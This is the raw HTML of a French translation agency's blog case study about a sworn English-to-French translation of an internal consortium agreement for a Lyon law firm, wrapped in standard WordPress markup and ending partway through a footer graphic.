

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://overtheword.com/accord-de-consortium-interne/
body_size: 11087
content:
<!doctype html>
<html dir="ltr" lang="fr-FR">
  <head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  
  <title>Accord de consortium interne | Over the Word : Agence de traduction Lyon</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="adminbackup"/>
	<link rel="canonical" href="https://overtheword.com/accord-de-consortium-interne/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/overtheword.com\/accord-de-consortium-interne\/#article","name":"Accord de consortium interne | Over the Word : Agence de traduction Lyon","headline":"Accord de consortium interne","author":{"@id":"https:\/\/overtheword.com\/author\/adminbackup\/#author"},"publisher":{"@id":"https:\/\/overtheword.com\/#organization"},"datePublished":"2018-08-06T16:03:11+02:00","dateModified":"2019-06-05T15:57:27+02:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/overtheword.com\/accord-de-consortium-interne\/#webpage"},"isPartOf":{"@id":"https:\/\/overtheword.com\/accord-de-consortium-interne\/#webpage"},"articleSection":"Traduction juridique - \u00c9tude de cas, FR"},{"@type":"BreadcrumbList","@id":"https:\/\/overtheword.com\/accord-de-consortium-interne\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/overtheword.com#listItem","position":1,"name":"Home","item":"https:\/\/overtheword.com","nextItem":{"@type":"ListItem","@id":"\/category\/traduction-juridique\/#listItem","name":"Traduction juridique"}},{"@type":"ListItem","@id":"\/category\/traduction-juridique\/#listItem","position":2,"name":"Traduction juridique","item":"\/category\/traduction-juridique\/","nextItem":{"@type":"ListItem","@id":"\/category\/traduction-juridique\/traduction-juridique-etude-de-cas\/#listItem","name":"Traduction juridique - \u00c9tude de cas"},"previousItem":{"@type":"ListItem","@id":"https:\/\/overtheword.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"\/category\/traduction-juridique\/traduction-juridique-etude-de-cas\/#listItem","position":3,"name":"Traduction juridique - \u00c9tude de cas","item":"\/category\/traduction-juridique\/traduction-juridique-etude-de-cas\/","nextItem":{"@type":"ListItem","@id":"https:\/\/overtheword.com\/accord-de-consortium-interne\/#listItem","name":"Accord de consortium interne"},"previousItem":{"@type":"ListItem","@id":"\/category\/traduction-juridique\/#listItem","name":"Traduction juridique"}},{"@type":"ListItem","@id":"https:\/\/overtheword.com\/accord-de-consortium-interne\/#listItem","position":4,"name":"Accord de consortium interne","previousItem":{"@type":"ListItem","@id":"\/category\/traduction-juridique\/traduction-juridique-etude-de-cas\/#listItem","name":"Traduction juridique - \u00c9tude de cas"}}]},{"@type":"Organization","@id":"https:\/\/overtheword.com\/#organization","name":"Over the Word\u00a0: Agence de traduction Lyon","description":"Entreprise de traduction Lyon","url":"https:\/\/overtheword.com\/"},{"@type":"Person","@id":"https:\/\/overtheword.com\/author\/adminbackup\/#author","url":"https:\/\/overtheword.com\/author\/adminbackup\/","name":"adminbackup"},{"@type":"WebPage","@id":"https:\/\/overtheword.com\/accord-de-consortium-interne\/#webpage","url":"https:\/\/overtheword.com\/accord-de-consortium-interne\/","name":"Accord de consortium interne | Over the Word : Agence de traduction Lyon","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/overtheword.com\/#website"},"breadcrumb":{"@id":"https:\/\/overtheword.com\/accord-de-consortium-interne\/#breadcrumblist"},"author":{"@id":"https:\/\/overtheword.com\/author\/adminbackup\/#author"},"creator":{"@id":"https:\/\/overtheword.com\/author\/adminbackup\/#author"},"datePublished":"2018-08-06T16:03:11+02:00","dateModified":"2019-06-05T15:57:27+02:00"},{"@type":"WebSite","@id":"https:\/\/overtheword.com\/#website","url":"https:\/\/overtheword.com\/","name":"Over the Word\u00a0: Agence de traduction Lyon","description":"Entreprise de traduction Lyon","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/overtheword.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="stylesheet" href="/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3">
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.5">
<link rel="stylesheet" href="/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.5">
<link rel="stylesheet" href="/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/css/front-widget.css?ver=6.1.5">
<link rel="stylesheet" href="/wp-content/themes/otw/dist/styles/main.css">
<script type="text/javascript" src="https://code.jquery.com/jquery-3.7.1.min.js" id="jquery-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#e4852b","border":"#f2f2f2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/overtheword.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script>(window.jQuery && jQuery.noConflict()) || document.write('<script src="/wp-includes/js/jquery/jquery.js"><\/script>')</script>
<script type="text/javascript" src="/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.5" id="cookie-law-info-js"></script>
<script type="text/javascript" src="/wp-content/themes/otw/dist/scripts/main.js" id="sage/main.js-js"></script>
<meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; https://www.2e-bureau.com/;"><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TH2VG8FB');</script>
<!-- End Google Tag Manager -->		<style type="text/css" id="wp-custom-css">
			li {
	font-family: Barlow Condensed,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,Arial,sans-serif;
		font-size: 16px;
	
}

body {
font-size: 14px !important;	
}		</style>
		  <script src="https://unpkg.com/web-animations-js@2.3.1/web-animations.min.js"></script>
  <script src="https://unpkg.com/hammerjs@2.0.8/hammer.min.js"></script>
  <script src="https://unpkg.com/muuri@0.7.1/dist/muuri.min.js"></script>
  
  <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css" 
  integrity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T" crossorigin="anonymous">
  
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.2/css/all.css" integrity="sha384-oS3vJWv+0UjzBfQzYUhtDYW+Pj2yciDJxpsK1OYPAYjqT085Qq/1cq5FLXAZQ7Ay" crossorigin="anonymous">

</head>
  <body class="wp-singular post-template-default single single-post postid-445 single-format-standard wp-theme-otwresources accord-de-consortium-interne app-data index-data singular-data single-data single-post-data single-post-accord-de-consortium-interne-data">
	<div class="__overlay"></div>
	<div class="__ball"></div>
        <header class="banner">
  <div class="container">
	<div class="site-branding">
				<a class="site-logo" href="https://overtheword.com/">
			<img class="logo-img" src="https://overtheword.com/wp-content/themes/otw/dist/images/logo.png">
		</a>
	</div>

	<button class="nav-toggle" aria-controls="nav-primary" aria-expanded="false" aria-label="Menu">
		<i class="fas fa-bars fa-lg"></i>
    </button>

    <nav class="nav-primary">
              <ul id="menu-primary" class="nav"><li class="menu-item menu-item-has-children menu-expertise"><a href="#">Expertise</a>
<ul class="sub-menu">
	<li class="menu-item menu-nos-expertises"><a href="https://overtheword.com/expertise/nos-expertises/">Nos expertises</a></li>
	<li class="menu-item menu-traduction-financiere"><a href="https://overtheword.com/expertise/traduction-financiere/">Traduction financière</a></li>
	<li class="menu-item menu-traduction-juridique"><a href="https://overtheword.com/expertise/traduction-juridique/">Traduction juridique</a></li>
	<li class="menu-item menu-communication-corporate"><a href="https://overtheword.com/expertise/communication-corporate/">Communication corporate</a></li>
</ul>
</li>
<li class="menu-item menu-autres-services"><a href="https://overtheword.com/autres-services/">Autres services</a></li>
<li class="menu-item menu-notre-societe"><a href="https://overtheword.com/notre-societe/">Notre société</a></li>
<li class="menu-item menu-nos-solutions"><a href="https://overtheword.com/nos-solutions/">Nos solutions</a></li>
<li class="active menu-item menu-blog"><a href="https://overtheword.com/blog/">Blog</a></li>
<li class="menu-item menu-nous-contacter"><a href="https://overtheword.com/nous-contacter/">Nous contacter</a></li>
<li class="menu-item menu-demander-un-devis"><a href="https://overtheword.com/demande-de-devis/">Demander un devis</a></li>
</ul>
          </nav>
	<nav class="nav-social">
          </nav>
	<nav class="nav-side">
              <ul id="menu-side" class="nav"><li class="menu-item menu-otw"><a href="https://overtheword.com/notre-societe/">OTW</a></li>
<li class="menu-item menu-finance"><a href="https://overtheword.com/expertise/traduction-financiere/">Finance</a></li>
<li class="menu-item menu-juridique"><a href="https://overtheword.com/expertise/traduction-juridique/">Juridique</a></li>
<li class="menu-item menu-corporate"><a href="https://overtheword.com/expertise/communication-corporate/">Corporate</a></li>
</ul>
          </nav>
  </div>
  <div class="banner-inner"></div>
</header>
    <div class="wrap" role="document">
      <div class="content">
        <main class="main">
          	<div class="container">
		 			<div class="container md">
	<article class="post-445 post type-post status-publish format-standard hentry category-traduction-juridique-etude-de-cas" ?>>
		<ul class="entry-share">
			<li class="fb"><span class="share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fovertheword.com%2Faccord-de-consortium-interne%2F"><i class="fab fa-facebook"></i></span></li>
						<li class="tt"><span class="share-link" href="https://twitter.com/intent/tweet/?text=Accord+de+consortium+interne&url=https%3A%2F%2Fovertheword.com%2Faccord-de-consortium-interne%2F"><i class="fab fa-twitter"></i></span></li>
			<li class="gp"><span class="share-link" href="https://plus.google.com/share?url=https%3A%2F%2Fovertheword.com%2Faccord-de-consortium-interne%2F"><i class="fab fa-google-plus-g"></i></span></li>
			        	<li class="in"><span class="share-link" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fovertheword.com%2Faccord-de-consortium-interne%2F&title=Accord+de+consortium+interne"><i class="fab fa-linkedin"></i></span></li>
      	</ul>
		<header class="entry-header">
							<a class="entry-back" href="https://overtheword.com/blog/">← Retour</a>
									<span class="entry-cat">
									Traduction juridique - Étude de cas
							</span>
			<h1 class="entry-title">Accord de consortium interne</h1>
					</header>
		<div class="entry-content">
    		<p>Traduction assermentée en français d’un accord de consortium interne pour un cabinet d’avocat lyonnais</p>
<ul>
<li style="list-style-type: none;">
<ul>
<li>8 000 mots</li>
<li>Anglais vers français</li>
<li>8 jours ouvrés</li>
<li>Pack performance délai normal</li>
</ul>
</li>
</ul>
<p><strong>Le challenge </strong>: Le délai de réalisation de ce projet ne présentait pas de difficulté puisque le client n&rsquo;était pas spécialement pressé de recevoir cette traduction. Le défi résidait cependant dans l’harmonisation des modifications apportées par le client dans le document source ET dans la traduction, tout en respectant les critères requis par la procédure d’assermentation.</p>
<p><strong>La solution</strong> : Over the Word vous offre plus que de la traduction : nous fournissons à nos clients divers services linguistiques connexes. Chaque mois, nous gérons plusieurs projets d&rsquo;assermentation ou de légalisation pour le compte de nos clients réguliers grâce à notre solide réseau de traducteurs indépendants et de partenaires établi au fil des années, et ce dans toutes les langues.</p>
<p><strong>Avantage client</strong> : Grâce à notre large éventail de services intégrés, nous sommes capables de fournir des solutions à l’ensemble des besoins linguistiques de nos clients.</p>
		</div>
		<footer>
    		
		</footer>
	</article>
</div>
			</div>
        </main>
              </div>
	</div>
	        <style>
a, a:hover {
	text-decoration: none;
}

.section-nav .nav-item a {
	display: flex;
}
.btn {
	background: transparent;
    border-radius: .2rem;
    -webkit-box-shadow: none;
    box-shadow: none;
    color: #fff;
    font-family: Teko,Barlow Condensed,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,Arial,sans-serif;
    font-size: 1.4rem;
    letter-spacing: .2rem;
    padding: 1.6rem 1.8rem 1.2rem 2rem;
    position: relative;
    text-transform: uppercase;
}
p {
	font-family: Barlow Condensed,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,Arial,sans-serif;
	font-size: 1.8rem;
}
.cta-decouvrir {
    padding: 1.6rem 1.8rem 1.2rem 2rem;
	font-size: 1.4rem;
}
@media  screen and (max-width: 768px) {
	.nav-primary #menu-primary {
		display: flex;
		flex-direction: column;
	}
}
</style>
<script>
</script>
<footer class="content-info">
	<div class="container">
		<a class="site-logo" href="https://overtheword.com/">
			<img class="logo-img" src="https://overtheword.com/wp-content/themes/otw/dist/images/logo.png">
		</a>

    	<section class="widget nav_menu-2 widget_nav_menu"><ul id="menu-primary-1" class="menu"><li class="menu-item menu-item-has-children menu-expertise"><a href="#">Expertise</a>
<ul class="sub-menu">
	<li class="menu-item menu-nos-expertises"><a href="https://overtheword.com/expertise/nos-expertises/">Nos expertises</a></li>
	<li class="menu-item menu-traduction-financiere"><a href="https://overtheword.com/expertise/traduction-financiere/">Traduction financière</a></li>
	<li class="menu-item menu-traduction-juridique"><a href="https://overtheword.com/expertise/traduction-juridique/">Traduction juridique</a></li>
	<li class="menu-item menu-communication-corporate"><a href="https://overtheword.com/expertise/communication-corporate/">Communication corporate</a></li>
</ul>
</li>
<li class="menu-item menu-autres-services"><a href="https://overtheword.com/autres-services/">Autres services</a></li>
<li class="menu-item menu-notre-societe"><a href="https://overtheword.com/notre-societe/">Notre société</a></li>
<li class="menu-item menu-nos-solutions"><a href="https://overtheword.com/nos-solutions/">Nos solutions</a></li>
<li class="active menu-item menu-blog"><a href="https://overtheword.com/blog/">Blog</a></li>
<li class="menu-item menu-nous-contacter"><a href="https://overtheword.com/nous-contacter/">Nous contacter</a></li>
<li class="menu-item menu-demander-un-devis"><a href="https://overtheword.com/demande-de-devis/">Demander un devis</a></li>
</ul></section>
		<div class="foot">
			<p class="copyright">© 2026 </p>
			<nav class="nav-footer">
      			        			<ul id="menu-footer" class="nav"><li class="menu-item menu-traducteur-a-lyon"><a href="https://overtheword.com/traducteur-a-lyon/">Traducteur à Lyon</a></li>
<li class="menu-item menu-faq"><a href="https://overtheword.com/faq/">FAQ</a></li>
<li class="menu-item menu-guide-achat-traduction"><a href="https://overtheword.com/guide-achat-traduction/">Guide achat traduction</a></li>
<li class="menu-item menu-mentions-legales"><a href="https://overtheword.com/mentions-legales/">Mentions legales</a></li>
</ul>
      						</nav>
			<p class="credit">
				 
				<svg width="39px" height="20px" viewBox="0 0 39 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="display:inline;">
					<g id="Prototype_v2" stroke="none" stroke-width="1" fill="#000000" fill-rule="evenodd">
						<g id="Sobeer_Home_scroll" transform="translate(-1228.000000, -1957.000000)">
							<g id="Group-7" transform="translate(0.000000, 1800.000000)">
								<g id="Group-3" transform="translate(1228.000000, 157.000000)">
									<polygon id="Fill-1" points="2.22782278 0.0843459916 1.81052321 7.05607595 -2.53164557e-05 6.65227848 10.2544051 11.2849367 19.2089198 19.9712658 12.7052911 10.2377637 13.8286667 9.73675105 12.1150802 9.35455696 11.7060506 8.74248945 11.4297637 9.20164557 3.93854008 7.53075949 3.10124051 3.88628692 4.16039662 1.04839662 2.74562869 2.33818565"></polygon>
